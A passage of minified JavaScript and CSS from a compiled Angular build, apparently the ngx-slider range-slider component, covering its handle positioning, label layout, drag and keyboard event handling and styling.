v=this.combinedLabelElement.isVisible()?m:o,f=this.combinedLabelElement.isVisible()?d:t;v?this.ceilLabelElement.hide():i||this.ceilLabelElement.show(),f?this.floorLabelElement.hide():e||this.floorLabelElement.show();}}isLabelBelowFloorLabel(e){let i=e.position,t=e.dimension,s=this.floorLabelElement.position,o=this.floorLabelElement.dimension;return this.viewOptions.rightToLeft?i+t>=s-2:i<=s+o+2;}isLabelAboveCeilLabel(e){let i=e.position,t=e.dimension,s=this.ceilLabelElement.position,o=this.ceilLabelElement.dimension;return this.viewOptions.rightToLeft?i<=s+o+2:i+t>=s-2;}updateSelectionBar(){let e=0,i=0,t=this.viewOptions.rightToLeft?!this.viewOptions.showSelectionBarEnd:this.viewOptions.showSelectionBarEnd,s=this.viewOptions.rightToLeft?this.maxHandleElement.position+this.handleHalfDimension:this.minHandleElement.position+this.handleHalfDimension;if(this.range)i=Math.abs(this.maxHandleElement.position-this.minHandleElement.position),e=s;else if(a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue))t?(i=Math.ceil(Math.abs(this.maxHandlePosition-this.minHandleElement.position)+this.handleHalfDimension),e=Math.floor(this.minHandleElement.position+this.handleHalfDimension)):(i=this.minHandleElement.position+this.handleHalfDimension,e=0);else{let o=this.viewOptions.showSelectionBarFromValue,d=this.valueToPosition(o);(this.viewOptions.rightToLeft?this.viewLowValue<=o:this.viewLowValue>o)?(i=this.minHandleElement.position-d,e=d+this.handleHalfDimension):(i=d-this.minHandleElement.position,e=this.minHandleElement.position+this.handleHalfDimension);}if(this.selectionBarElement.setDimension(i),this.selectionBarElement.setPosition(e),this.range&&this.viewOptions.showOuterSelectionBars&&(this.viewOptions.rightToLeft?(this.rightOuterSelectionBarElement.setDimension(e),this.rightOuterSelectionBarElement.setPosition(0),this.fullBarElement.calculateDimension(),this.leftOuterSelectionBarElement.setDimension(this.fullBarElement.dimension-(e+i)),this.leftOuterSelectionBarElement.setPosition(e+i)):(this.leftOuterSelectionBarElement.setDimension(e),this.leftOuterSelectionBarElement.setPosition(0),this.fullBarElement.calculateDimension(),this.rightOuterSelectionBarElement.setDimension(this.fullBarElement.dimension-(e+i)),this.rightOuterSelectionBarElement.setPosition(e+i))),a.isNullOrUndefined(this.viewOptions.getSelectionBarColor)){if(!a.isNullOrUndefined(this.viewOptions.selectionBarGradient)){let o=a.isNullOrUndefined(this.viewOptions.showSelectionBarFromValue)?0:this.valueToPosition(this.viewOptions.showSelectionBarFromValue),d=o-e>0&&!t||o-e<=0&&t,m=this.viewOptions.vertical?d?"bottom":"top":d?"left":"right";this.barStyle={backgroundImage:"linear-gradient(to "+m+", "+this.viewOptions.selectionBarGradient.from+" 0%,"+this.viewOptions.selectionBarGradient.to+" 100%)"},this.viewOptions.vertical?(this.barStyle.backgroundPosition="center "+(o+i+e+(d?-this.handleHalfDimension:0))+"px",this.barStyle.backgroundSize="100% "+(this.fullBarElement.dimension-this.handleHalfDimension)+"px"):(this.barStyle.backgroundPosition=o-e+(d?this.handleHalfDimension:0)+"px center",this.barStyle.backgroundSize=this.fullBarElement.dimension-this.handleHalfDimension+"px 100%");}}else{let o=this.getSelectionBarColor();this.barStyle={backgroundColor:o};}}getSelectionBarColor(){return this.range?this.viewOptions.getSelectionBarColor(this.value,this.highValue):this.viewOptions.getSelectionBarColor(this.value);}getPointerColor(e){return e===r.Max?this.viewOptions.getPointerColor(this.highValue,e):this.viewOptions.getPointerColor(this.value,e);}getTickColor(e){return this.viewOptions.getTickColor(e);}updateCombinedLabel(){let e=null;if(this.viewOptions.rightToLeft?e=this.minHandleLabelElement.position-this.minHandleLabelElement.dimension-10<=this.maxHandleLabelElement.position:e=this.minHandleLabelElement.position+this.minHandleLabelElement.dimension+10>=this.maxHandleLabelElement.position,e){let i=this.getDisplayValue(this.viewLowValue,P.Low),t=this.getDisplayValue(this.viewHighValue,P.High),s=this.viewOptions.rightToLeft?this.viewOptions.combineLabels(t,i):this.viewOptions.combineLabels(i,t);this.combinedLabelElement.setValue(s);let o=this.viewOptions.boundPointerLabels?Math.min(Math.max(this.selectionBarElement.position+this.selectionBarElement.dimension/2-this.combinedLabelElement.dimension/2,0),this.fullBarElement.dimension-this.combinedLabelElement.dimension):this.selectionBarElement.position+this.selectionBarElement.dimension/2-this.combinedLabelElement.dimension/2;this.combinedLabelElement.setPosition(o),this.minHandleLabelElement.hide(),this.maxHandleLabelElement.hide(),this.combinedLabelElement.show();}else this.updateHighHandle(this.valueToPosition(this.viewHighValue)),this.updateLowHandle(this.valueToPosition(this.viewLowValue)),this.maxHandleLabelElement.show(),this.minHandleLabelElement.show(),this.combinedLabelElement.hide();this.viewOptions.autoHideLimitLabels&&this.updateFloorAndCeilLabelsVisibility();}getDisplayValue(e,i){return!a.isNullOrUndefined(this.viewOptions.stepsArray)&&!this.viewOptions.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.viewOptions.translate(e,i);}roundStep(e,i){let t=a.isNullOrUndefined(i)?this.viewOptions.step:i,s=_.roundToPrecisionLimit((e-this.viewOptions.floor)/t,this.viewOptions.precisionLimit);return s=Math.round(s)*t,_.roundToPrecisionLimit(this.viewOptions.floor+s,this.viewOptions.precisionLimit);}valueToPosition(e){let i=a.linearValueToPosition;a.isNullOrUndefined(this.viewOptions.customValueToPosition)?this.viewOptions.logScale&&(i=a.logValueToPosition):i=this.viewOptions.customValueToPosition,e=_.clampToRange(e,this.viewOptions.floor,this.viewOptions.ceil);let t=i(e,this.viewOptions.floor,this.viewOptions.ceil);return a.isNullOrUndefined(t)&&(t=0),this.viewOptions.rightToLeft&&(t=1-t),t*this.maxHandlePosition;}positionToValue(e){let i=e/this.maxHandlePosition;this.viewOptions.rightToLeft&&(i=1-i);let t=a.linearPositionToValue;a.isNullOrUndefined(this.viewOptions.customPositionToValue)?this.viewOptions.logScale&&(t=a.logPositionToValue):t=this.viewOptions.customPositionToValue;let s=t(i,this.viewOptions.floor,this.viewOptions.ceil);return a.isNullOrUndefined(s)?0:s;}getEventXY(e,i){if(e instanceof MouseEvent)return this.viewOptions.vertical||this.viewOptions.rotate!==0?e.clientY:e.clientX;let t=0,s=e.touches;if(!a.isNullOrUndefined(i)){for(let o=0;o<s.length;o++)if(s[o].identifier===i){t=o;break;}}return this.viewOptions.vertical||this.viewOptions.rotate!==0?s[t].clientY:s[t].clientX;}getEventPosition(e,i){let t=this.elementRef.nativeElement.getBoundingClientRect(),s=this.viewOptions.vertical||this.viewOptions.rotate!==0?t.bottom:t.left,o=0;return this.viewOptions.vertical||this.viewOptions.rotate!==0?o=-this.getEventXY(e,i)+s:o=this.getEventXY(e,i)-s,o*this.viewOptions.scale-this.handleHalfDimension;}getNearestHandle(e){if(!this.range)return r.Min;let i=this.getEventPosition(e),t=Math.abs(i-this.minHandleElement.position),s=Math.abs(i-this.maxHandleElement.position);return t<s?r.Min:t>s?r.Max:this.viewOptions.rightToLeft?i>this.minHandleElement.position?r.Min:r.Max:i<this.minHandleElement.position?r.Min:r.Max;}bindEvents(){let e=this.viewOptions.draggableRange;this.viewOptions.onlyBindHandles||this.selectionBarElement.on("mousedown",i=>this.onBarStart(null,e,i,!0,!0,!0)),this.viewOptions.draggableRangeOnly?(this.minHandleElement.on("mousedown",i=>this.onBarStart(r.Min,e,i,!0,!0)),this.maxHandleElement.on("mousedown",i=>this.onBarStart(r.Max,e,i,!0,!0))):(this.minHandleElement.on("mousedown",i=>this.onStart(r.Min,i,!0,!0)),this.range&&this.maxHandleElement.on("mousedown",i=>this.onStart(r.Max,i,!0,!0)),this.viewOptions.onlyBindHandles||(this.fullBarElement.on("mousedown",i=>this.onStart(null,i,!0,!0,!0)),this.ticksElement.on("mousedown",i=>this.onStart(null,i,!0,!0,!0,!0)))),this.viewOptions.onlyBindHandles||this.selectionBarElement.onPassive("touchstart",i=>this.onBarStart(null,e,i,!0,!0,!0)),this.viewOptions.draggableRangeOnly?(this.minHandleElement.onPassive("touchstart",i=>this.onBarStart(r.Min,e,i,!0,!0)),this.maxHandleElement.onPassive("touchstart",i=>this.onBarStart(r.Max,e,i,!0,!0))):(this.minHandleElement.onPassive("touchstart",i=>this.onStart(r.Min,i,!0,!0)),this.range&&this.maxHandleElement.onPassive("touchstart",i=>this.onStart(r.Max,i,!0,!0)),this.viewOptions.onlyBindHandles||(this.fullBarElement.onPassive("touchstart",i=>this.onStart(null,i,!0,!0,!0)),this.ticksElement.onPassive("touchstart",i=>this.onStart(null,i,!1,!1,!0,!0)))),this.viewOptions.keyboardSupport&&(this.minHandleElement.on("focus",()=>this.onPointerFocus(r.Min)),this.range&&this.maxHandleElement.on("focus",()=>this.onPointerFocus(r.Max)));}getOptionsInfluencingEventBindings(e){return[e.disabled,e.readOnly,e.draggableRange,e.draggableRangeOnly,e.onlyBindHandles,e.keyboardSupport];}unbindEvents(){this.unsubscribeOnMove(),this.unsubscribeOnEnd();for(let e of this.getAllSliderElements())a.isNullOrUndefined(e)||e.off();}onBarStart(e,i,t,s,o,d,m){i?this.onDragStart(e,t,s,o):this.onStart(e,t,s,o,d,m);}onStart(e,i,t,s,o,d){i.stopPropagation(),!R.isTouchEvent(i)&&!Ae&&i.preventDefault(),this.moving=!1,this.calculateViewDimensions(),a.isNullOrUndefined(e)&&(e=this.getNearestHandle(i)),this.currentTrackingPointer=e;let m=this.getPointerElement(e);if(m.active=!0,this.preStartHandleValue=this.getCurrentTrackingValue(),this.viewOptions.keyboardSupport&&m.focus(),t){this.unsubscribeOnMove();let v=f=>this.dragging.active?this.onDragMove(f):this.onMove(f);R.isTouchEvent(i)?this.onMoveEventListener=this.eventListenerHelper.attachPassiveEventListener(document,"touchmove",v):this.onMoveEventListener=this.eventListenerHelper.attachEventListener(document,"mousemove",v);}if(s){this.unsubscribeOnEnd();let v=f=>this.onEnd(f);R.isTouchEvent(i)?this.onEndEventListener=this.eventListenerHelper.attachPassiveEventListener(document,"touchend",v):this.onEndEventListener=this.eventListenerHelper.attachEventListener(document,"mouseup",v);}this.userChangeStart.emit(this.getChangeContext()),R.isTouchEvent(i)&&!a.isNullOrUndefined(i.changedTouches)&&a.isNullOrUndefined(this.touchId)&&(this.touchId=i.changedTouches[0].identifier),o&&this.onMove(i,!0),d&&this.onEnd(i);}onMove(e,i){let t=null;if(R.isTouchEvent(e)){let v=e.changedTouches;for(let f=0;f<v.length;f++)if(v[f].identifier===this.touchId){t=v[f];break;}if(a.isNullOrUndefined(t))return;}this.viewOptions.animate&&!this.viewOptions.animateOnMove&&this.moving&&(this.sliderElementAnimateClass=!1),this.moving=!0;let s=a.isNullOrUndefined(t)?this.getEventPosition(e):this.getEventPosition(e,t.identifier),o,d=this.viewOptions.rightToLeft?this.viewOptions.floor:this.viewOptions.ceil,m=this.viewOptions.rightToLeft?this.viewOptions.ceil:this.viewOptions.floor;s<=0?o=m:s>=this.maxHandlePosition?o=d:(o=this.positionToValue(s),i&&!a.isNullOrUndefined(this.viewOptions.tickStep)?o=this.roundStep(o,this.viewOptions.tickStep):o=this.roundStep(o)),this.positionTrackingHandle(o);}forceEnd(e=!1){this.moving=!1,this.viewOptions.animate&&(this.sliderElementAnimateClass=!0),e&&(this.sliderElementAnimateClass=!1,setTimeout(()=>{this.sliderElementAnimateClass=this.viewOptions.animate;})),this.touchId=null,this.viewOptions.keyboardSupport||(this.minHandleElement.active=!1,this.maxHandleElement.active=!1,this.currentTrackingPointer=null),this.dragging.active=!1,this.unsubscribeOnMove(),this.unsubscribeOnEnd(),this.userChangeEnd.emit(this.getChangeContext());}onEnd(e){R.isTouchEvent(e)&&e.changedTouches[0].identifier!==this.touchId||this.forceEnd();}onPointerFocus(e){let i=this.getPointerElement(e);i.on("blur",()=>this.onPointerBlur(i)),i.on("keydown",t=>this.onKeyboardEvent(t)),i.on("keyup",()=>this.onKeyUp()),i.active=!0,this.currentTrackingPointer=e,this.currentFocusPointer=e,this.firstKeyDown=!0;}onKeyUp(){this.firstKeyDown=!0,this.userChangeEnd.emit(this.getChangeContext());}onPointerBlur(e){e.off("blur"),e.off("keydown"),e.off("keyup"),e.active=!1,a.isNullOrUndefined(this.touchId)&&(this.currentTrackingPointer=null,this.currentFocusPointer=null);}getKeyActions(e){let i=this.viewOptions.ceil-this.viewOptions.floor,t=e+this.viewOptions.step,s=e-this.viewOptions.step,o=e+i/10,d=e-i/10;this.viewOptions.reversedControls&&(t=e-this.viewOptions.step,s=e+this.viewOptions.step,o=e-i/10,d=e+i/10);let m={UP:t,DOWN:s,LEFT:s,RIGHT:t,PAGEUP:o,PAGEDOWN:d,HOME:this.viewOptions.reversedControls?this.viewOptions.ceil:this.viewOptions.floor,END:this.viewOptions.reversedControls?this.viewOptions.floor:this.viewOptions.ceil};return this.viewOptions.rightToLeft&&(m.LEFT=t,m.RIGHT=s,(this.viewOptions.vertical||this.viewOptions.rotate!==0)&&(m.UP=s,m.DOWN=t)),m;}onKeyboardEvent(e){let i=this.getCurrentTrackingValue(),t=a.isNullOrUndefined(e.keyCode)?e.which:e.keyCode,s={38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"},o=this.getKeyActions(i),d=s[t],m=o[d];if(a.isNullOrUndefined(m)||a.isNullOrUndefined(this.currentTrackingPointer))return;e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.userChangeStart.emit(this.getChangeContext()));let v=_.clampToRange(m,this.viewOptions.floor,this.viewOptions.ceil),f=this.roundStep(v);if(!this.viewOptions.draggableRangeOnly)this.positionTrackingHandle(f);else{let S=this.viewHighValue-this.viewLowValue,T,U;this.currentTrackingPointer===r.Min?(T=f,U=f+S,U>this.viewOptions.ceil&&(U=this.viewOptions.ceil,T=U-S)):this.currentTrackingPointer===r.Max&&(U=f,T=f-S,T<this.viewOptions.floor&&(T=this.viewOptions.floor,U=T+S)),this.positionTrackingBar(T,U);}}onDragStart(e,i,t,s){let o=this.getEventPosition(i);this.dragging=new Pe(),this.dragging.active=!0,this.dragging.value=this.positionToValue(o),this.dragging.difference=this.viewHighValue-this.viewLowValue,this.dragging.lowLimit=this.viewOptions.rightToLeft?this.minHandleElement.position-o:o-this.minHandleElement.position,this.dragging.highLimit=this.viewOptions.rightToLeft?o-this.maxHandleElement.position:this.maxHandleElement.position-o,this.onStart(e,i,t,s);}getMinValue(e,i,t){let s=this.viewOptions.rightToLeft,o=null;return i?t?o=s?this.viewOptions.floor:this.viewOptions.ceil-this.dragging.difference:o=s?this.viewOptions.ceil-this.dragging.difference:this.viewOptions.floor:o=s?this.positionToValue(e+this.dragging.lowLimit):this.positionToValue(e-this.dragging.lowLimit),this.roundStep(o);}getMaxValue(e,i,t){let s=this.viewOptions.rightToLeft,o=null;return i?t?o=s?this.viewOptions.floor+this.dragging.difference:this.viewOptions.ceil:o=s?this.viewOptions.ceil:this.viewOptions.floor+this.dragging.difference:s?o=this.positionToValue(e+this.dragging.lowLimit)+this.dragging.difference:o=this.positionToValue(e-this.dragging.lowLimit)+this.dragging.difference,this.roundStep(o);}onDragMove(e){let i=this.getEventPosition(e);this.viewOptions.animate&&!this.viewOptions.animateOnMove&&this.moving&&(this.sliderElementAnimateClass=!1),this.moving=!0;let t,s,o,d;this.viewOptions.rightToLeft?(t=this.dragging.lowLimit,s=this.dragging.highLimit,o=this.maxHandleElement,d=this.minHandleElement):(t=this.dragging.highLimit,s=this.dragging.lowLimit,o=this.minHandleElement,d=this.maxHandleElement);let m=i<=s,v=i>=this.maxHandlePosition-t,f,S;if(m){if(o.position===0)return;f=this.getMinValue(i,!0,!1),S=this.getMaxValue(i,!0,!1);}else if(v){if(d.position===this.maxHandlePosition)return;S=this.getMaxValue(i,!0,!0),f=this.getMinValue(i,!0,!0);}else f=this.getMinValue(i,!1,!1),S=this.getMaxValue(i,!1,!1);this.positionTrackingBar(f,S);}positionTrackingBar(e,i){!a.isNullOrUndefined(this.viewOptions.minLimit)&&e<this.viewOptions.minLimit&&(e=this.viewOptions.minLimit,i=_.roundToPrecisionLimit(e+this.dragging.difference,this.viewOptions.precisionLimit)),!a.isNullOrUndefined(this.viewOptions.maxLimit)&&i>this.viewOptions.maxLimit&&(i=this.viewOptions.maxLimit,e=_.roundToPrecisionLimit(i-this.dragging.difference,this.viewOptions.precisionLimit)),this.viewLowValue=e,this.viewHighValue=i,this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(e)),this.updateHandles(r.Max,this.valueToPosition(i));}positionTrackingHandle(e){e=this.applyMinMaxLimit(e),this.range&&(this.viewOptions.pushRange?e=this.applyPushRange(e):(this.viewOptions.noSwitching&&(this.currentTrackingPointer===r.Min&&e>this.viewHighValue?e=this.applyMinMaxRange(this.viewHighValue):this.currentTrackingPointer===r.Max&&e<this.viewLowValue&&(e=this.applyMinMaxRange(this.viewLowValue))),e=this.applyMinMaxRange(e),this.currentTrackingPointer===r.Min&&e>this.viewHighValue?(this.viewLowValue=this.viewHighValue,this.applyViewChange(),this.updateHandles(r.Min,this.maxHandleElement.position),this.updateAriaAttributes(),this.currentTrackingPointer=r.Max,this.minHandleElement.active=!1,this.maxHandleElement.active=!0,this.viewOptions.keyboardSupport&&this.maxHandleElement.focus()):this.currentTrackingPointer===r.Max&&e<this.viewLowValue&&(this.viewHighValue=this.viewLowValue,this.applyViewChange(),this.updateHandles(r.Max,this.minHandleElement.position),this.updateAriaAttributes(),this.currentTrackingPointer=r.Min,this.maxHandleElement.active=!1,this.minHandleElement.active=!0,this.viewOptions.keyboardSupport&&this.minHandleElement.focus()))),this.getCurrentTrackingValue()!==e&&(this.currentTrackingPointer===r.Min?(this.viewLowValue=e,this.applyViewChange()):this.currentTrackingPointer===r.Max&&(this.viewHighValue=e,this.applyViewChange()),this.updateHandles(this.currentTrackingPointer,this.valueToPosition(e)),this.updateAriaAttributes());}applyMinMaxLimit(e){return!a.isNullOrUndefined(this.viewOptions.minLimit)&&e<this.viewOptions.minLimit?this.viewOptions.minLimit:!a.isNullOrUndefined(this.viewOptions.maxLimit)&&e>this.viewOptions.maxLimit?this.viewOptions.maxLimit:e;}applyMinMaxRange(e){let i=this.currentTrackingPointer===r.Min?this.viewHighValue:this.viewLowValue,t=Math.abs(e-i);if(!a.isNullOrUndefined(this.viewOptions.minRange)&&t<this.viewOptions.minRange){if(this.currentTrackingPointer===r.Min)return _.roundToPrecisionLimit(this.viewHighValue-this.viewOptions.minRange,this.viewOptions.precisionLimit);if(this.currentTrackingPointer===r.Max)return _.roundToPrecisionLimit(this.viewLowValue+this.viewOptions.minRange,this.viewOptions.precisionLimit);}if(!a.isNullOrUndefined(this.viewOptions.maxRange)&&t>this.viewOptions.maxRange){if(this.currentTrackingPointer===r.Min)return _.roundToPrecisionLimit(this.viewHighValue-this.viewOptions.maxRange,this.viewOptions.precisionLimit);if(this.currentTrackingPointer===r.Max)return _.roundToPrecisionLimit(this.viewLowValue+this.viewOptions.maxRange,this.viewOptions.precisionLimit);}return e;}applyPushRange(e){let i=this.currentTrackingPointer===r.Min?this.viewHighValue-e:e-this.viewLowValue,t=a.isNullOrUndefined(this.viewOptions.minRange)?this.viewOptions.step:this.viewOptions.minRange,s=this.viewOptions.maxRange;return i<t?(this.currentTrackingPointer===r.Min?(this.viewHighValue=_.roundToPrecisionLimit(Math.min(e+t,this.viewOptions.ceil),this.viewOptions.precisionLimit),e=_.roundToPrecisionLimit(this.viewHighValue-t,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Max,this.valueToPosition(this.viewHighValue))):this.currentTrackingPointer===r.Max&&(this.viewLowValue=_.roundToPrecisionLimit(Math.max(e-t,this.viewOptions.floor),this.viewOptions.precisionLimit),e=_.roundToPrecisionLimit(this.viewLowValue+t,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(this.viewLowValue))),this.updateAriaAttributes()):!a.isNullOrUndefined(s)&&i>s&&(this.currentTrackingPointer===r.Min?(this.viewHighValue=_.roundToPrecisionLimit(e+s,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Max,this.valueToPosition(this.viewHighValue))):this.currentTrackingPointer===r.Max&&(this.viewLowValue=_.roundToPrecisionLimit(e-s,this.viewOptions.precisionLimit),this.applyViewChange(),this.updateHandles(r.Min,this.valueToPosition(this.viewLowValue))),this.updateAriaAttributes()),e;}getChangeContext(){let e=new Ke();return e.pointerType=this.currentTrackingPointer,e.value=+this.value,this.range&&(e.highValue=+this.highValue),e;}static ɵfac=function(i){return new(i||n)(O(se),O(ne),O(ce),O(oi),O(qi,8));};static ɵcmp=I({type:n,selectors:[["ngx-slider"]],contentQueries:function(i,t,s){if(i&1&&ui(s,Rt,5),i&2){let o;b(o=E())&&(t.tooltipTemplate=o.first);}},viewQuery:function(i,t){if(i&1&&(x(It,5,B),x(Dt,5,B),x(Vt,5,B),x(kt,5,B),x(Ft,5,qe),x(Bt,5,qe),x(Ut,5,X),x(Qt,5,X),x($t,5,X),x(jt,5,X),x(Wt,5,X),x(zt,5,B)),i&2){let s;b(s=E())&&(t.leftOuterSelectionBarElement=s.first),b(s=E())&&(t.rightOuterSelectionBarElement=s.first),b(s=E())&&(t.fullBarElement=s.first),b(s=E())&&(t.selectionBarElement=s.first),b(s=E())&&(t.minHandleElement=s.first),b(s=E())&&(t.maxHandleElement=s.first),b(s=E())&&(t.floorLabelElement=s.first),b(s=E())&&(t.ceilLabelElement=s.first),b(s=E())&&(t.minHandleLabelElement=s.first),b(s=E())&&(t.maxHandleLabelElement=s.first),b(s=E())&&(t.combinedLabelElement=s.first),b(s=E())&&(t.ticksElement=s.first);}},hostVars:10,hostBindings:function(i,t){i&1&&$("resize",function(o){return t.onResize(o);},!1,hi),i&2&&(_e("disabled",t.sliderElementDisabledAttr)("aria-label",t.sliderElementAriaLabel),D("ngx-slider",t.sliderElementNgxSliderClass)("vertical",t.sliderElementVerticalClass)("animate",t.sliderElementAnimateClass)("with-legend",t.sliderElementWithLegendClass));},inputs:{value:"value",highValue:"highValue",options:"options",manualRefresh:"manualRefresh",triggerFocus:"triggerFocus",cancelUserChange:"cancelUserChange"},outputs:{valueChange:"valueChange",highValueChange:"highValueChange",userChangeStart:"userChangeStart",userChange:"userChange",userChangeEnd:"userChangeEnd"},standalone:!1,features:[mi([Zt]),ai],decls:29,vars:13,consts:[["leftOuterSelectionBar",""],["rightOuterSelectionBar",""],["fullBar",""],["selectionBar",""],["minHandle",""],["maxHandle",""],["floorLabel",""],["ceilLabel",""],["minHandleLabel",""],["maxHandleLabel",""],["combinedLabel",""],["ticksElement",""],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-left-out-selection"],[1,"ngx-slider-span","ngx-slider-bar"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-right-out-selection"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-full-bar"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-selection-bar"],[1,"ngx-slider-span","ngx-slider-bar","ngx-slider-selection",3,"ngStyle"],["ngxSliderHandle","",1,"ngx-slider-span","ngx-slider-pointer","ngx-slider-pointer-min",3,"ngStyle"],["ngxSliderHandle","",1,"ngx-slider-span","ngx-slider-pointer","ngx-slider-pointer-max",3,"ngStyle"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-limit","ngx-slider-floor"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-limit","ngx-slider-ceil"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-model-value"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-model-high"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-combined"],["ngxSliderElement","",1,"ngx-slider-ticks",3,"hidden"],["class","ngx-slider-tick",3,"ngClass","ngStyle",4,"ngFor","ngForOf"],[1,"ngx-slider-tick",3,"ngClass","ngStyle"],[3,"template","tooltip","placement"],["class","ngx-slider-span ngx-slider-tick-value",3,"template","tooltip","placement","content",4,"ngIf"],["class","ngx-slider-span ngx-slider-tick-legend",3,"innerText",4,"ngIf"],["class","ngx-slider-span ngx-slider-tick-legend",3,"innerHTML",4,"ngIf"],[1,"ngx-slider-span","ngx-slider-tick-value",3,"template","tooltip","placement","content"],[1,"ngx-slider-span","ngx-slider-tick-legend",3,"innerText"],[1,"ngx-slider-span","ngx-slider-tick-legend",3,"innerHTML"]],template:function(i,t){i&1&&(p(0,"span",12,0),L(2,"span",13),u(),p(3,"span",14,1),L(5,"span",13),u(),p(6,"span",15,2),L(8,"span",13),u(),p(9,"span",16,3),L(11,"span",17),u(),L(12,"span",18,4)(14,"span",19,5)(16,"span",20,6)(18,"span",21,7)(20,"span",22,8)(22,"span",23,9)(24,"span",24,10),p(26,"span",25,11),w(28,Yt,5,10,"span",26),u()),i&2&&(h(6),D("ngx-slider-transparent",t.fullBarTransparentClass),h(3),D("ngx-slider-draggable",t.selectionBarDraggableClass),h(2),c("ngStyle",t.barStyle),h(),c("ngStyle",t.minPointerStyle),h(2),Be("display",t.range?"inherit":"none"),c("ngStyle",t.maxPointerStyle),h(12),D("ngx-slider-ticks-values-under",t.ticksUnderValuesClass),c("hidden",!t.showTicks),h(2),c("ngForOf",t.ticks));},dependencies:[wi,be,W,_i,B,qe,X,Jt],styles:['.ngx-slider{display:inline-block;position:relative;height:4px;width:100%;margin:35px 0 15px;vertical-align:middle;-webkit-user-select:none;user-select:none;touch-action:pan-y}  .ngx-slider.with-legend{margin-bottom:40px}  .ngx-slider[disabled]{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-pointer{cursor:not-allowed;background-color:#d8e0f3}  .ngx-slider[disabled] .ngx-slider-draggable{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-selection{background:#8b91a2}  .ngx-slider[disabled] .ngx-slider-tick{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-tick.ngx-slider-selected{background:#8b91a2}  .ngx-slider .ngx-slider-span{white-space:nowrap;position:absolute;display:inline-block}  .ngx-slider .ngx-slider-base{width:100%;height:100%;padding:0}  .ngx-slider .ngx-slider-bar-wrapper{left:0;box-sizing:border-box;margin-top:-16px;padding-top:16px;width:100%;height:32px;z-index:1}  .ngx-slider .ngx-slider-draggable{cursor:move}  .ngx-slider .ngx-slider-bar{left:0;width:100%;height:4px;z-index:1;background:#d8e0f3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-transparent .ngx-slider-bar{background:transparent}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-left-out-selection .ngx-slider-bar{background:#df002d}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-right-out-selection .ngx-slider-bar{background:#03a688}  .ngx-slider .ngx-slider-selection{z-index:2;background:#0db9f0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}  .ngx-slider .ngx-slider-pointer{cursor:pointer;width:32px;height:32px;top:-14px;background-color:#0db9f0;z-index:3;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}  .ngx-slider .ngx-slider-pointer:after{content:"";width:8px;height:8px;position:absolute;top:12px;left:12px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}  .ngx-slider .ngx-slider-pointer:hover:after{background-color:#fff}  .ngx-slider .ngx-slider-pointer.ngx-slider-active{z-index:4}  .ngx-slider .ngx-slider-pointer.ngx-slider-active:after{background-color:#451aff}  .ngx-slider .ngx-slider-bubble{cursor:default;bottom:16px;padding:1px 3px;color:#55637d;font-size:16px}  .ngx-slider .ngx-slider-bubble.ngx-slider-limit{color:#55637d}  .ngx-slider .ngx-slider-ticks{box-sizing:border-box;width:100%;height:0;position:absolute;left:0;top:-3px;margin:0;z-index:1;list-style:none}  .ngx-slider .ngx-slider-ticks-values-under .ngx-slider-tick-value{top:auto;bottom:-36px}  .ngx-slider .ngx-slider-tick{text-align:center;cursor:pointer;width:10px;height:10px;background:#d8e0f3;border-radius:50%;position:absolute;top:0;left:0;margin-left:11px}  .ngx-slider .ngx-slider-tick.ngx-slider-selected{background:#0db9f0}  .ngx-slider .ngx-slider-tick-value{position:absolute;top:-34px;transform:translate(-50%)}  .ngx-slider .ngx-slider-tick-legend{position:absolute;top:24px;transform:translate(-50%);max-width:50px;white-space:normal}  .ngx-slider.vertical{position:relative;width:4px;height:100%;margin:0 20px;padding:0;vertical-align:baseline;touch-action:pan-x}  .ngx-slider.vertical .ngx-slider-base{width:100%;height:100%;padding:0}  .ngx-slider.vertical .ngx-slider-bar-wrapper{top:auto;left:0;margin:0 0 0 -16px;padding:0 0 0 16px;height:100%;width:32px}  .ngx-slider.vertical .ngx-slider-bar{bottom:0;left:auto;width:4px;height:100%}  .ngx-slider.vertical .ngx-slider-pointer{left:-14px!important;top:auto;bottom:0}  .ngx-slider.vertical .ngx-slider-bubble{left:16px!important;bottom:0}  .ngx-slider.vertical .ngx-slider-ticks{height:100%;width:0;left:-3px;top:0;z-index:1}  .ngx-slider.vertical .ngx-slider-tick{vertical-align:middle;margin-left:auto;margin-top:11px}  .ngx-slider.vertical .ngx-slider-tick-value{left:24px;top:auto;transform:translateY(-28%)}  .ngx-slider.vertical .ngx-slider-tick-legend{top:auto;right:24px;transform:translateY(-28%);max-width:none;white-space:nowrap}  .ngx-slider.vertical .ngx-slider-ticks-values-under .ngx-slider-tick-value{bottom:auto;left:auto;right:24px}  .ngx-slider *{transition:none}  .ngx-slider.animate .ngx-slider-bar-wrapper{transition:all linear .3s}  .ngx-slider.animate 